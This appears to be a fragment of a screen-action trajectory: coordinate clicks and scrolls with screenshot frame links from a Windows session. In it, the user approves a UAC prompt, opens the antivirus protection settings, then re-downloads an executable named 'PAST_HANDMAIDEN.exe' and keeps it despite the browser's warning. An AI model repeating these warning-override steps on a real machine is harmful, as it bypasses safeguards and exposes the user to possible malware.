and approve the UAC prompt
click(278, 233)

click(465, 405)

click(422, 324)

click(493, 401)

Step: Open the Virus & threat protection settings to check real-time and cloud-delivered protection
click(270, 187)

scroll(down, 3)

click(440, 341)

scroll(down, 3)

Step: Re-download PAST_HANDMAIDEN.exe, keep it despite the warning, and show it in Downloads
click(439, 302)

click(517, 304)

mouse_move(527, 451)

click(652, 300)

click(743, 136)

mouse_move(342, 101)

mouse_move(461, 222)

mouse_move(467, 264)
